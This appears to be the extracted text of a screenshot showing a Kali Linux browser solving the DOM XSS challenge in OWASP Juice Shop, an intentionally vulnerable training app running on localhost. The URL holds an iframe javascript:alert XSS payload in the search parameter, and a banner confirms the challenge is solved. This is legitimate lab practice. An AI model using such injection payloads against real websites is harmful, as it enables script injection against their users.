 Kali Linux
OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS OWASP Juice Shop <iframe src="javascrip Account EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.) X
Search Results -